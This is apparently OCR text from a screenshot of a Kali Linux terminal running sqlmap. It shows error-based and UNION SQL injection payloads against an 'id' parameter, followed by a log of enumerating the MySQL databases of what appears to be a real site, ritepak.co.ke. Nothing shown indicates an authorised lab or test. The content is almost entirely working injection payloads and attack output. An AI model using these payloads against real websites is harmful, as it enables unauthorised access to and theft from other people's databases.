 kali [Running] - Oracle VM VirtualBox
Applications Places Sat May 23, 2:40 AM bwana
bwana@kali: ~
File Edit View Search Terminal Help
Payload: id=4' AND (SELECT 6480 FROM(SELECT COUNT(*),CONCAT(0x716a666171,(SELECT (C
ASE WHEN (6480=6480) THEN 1 ELSE 0 END)),0x7161777071,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HjmX'='HjmX
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-2642' UNION ALL SELECT CONCAT(0x716a666171,0x5a5977414b614b4b6853,0x71
61777071),NULL,NULL,NULL,NULL#
---
[02:40:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[02:40:09] [INFO] fetching database names
[02:40:11] [INFO] the SQL query used returns 2 entries
[02:40:14] [INFO] retrieved: "information_schema"
[02:40:16] [INFO] retrieved: "thellium_ritepak_main"
available databases [2]:
[*] information_schema
[*] thellium_ritepak_main
KALI LINUX
[02:40:16] [INFO] fetched data logged to text files under '/tmp/sqlmapoutputu9wRdS/rite
pak.co.ke'
[*] shutting down at 02:40:16
bwana@kali:~$
[bwana@kali: ~] bwana@kali: ~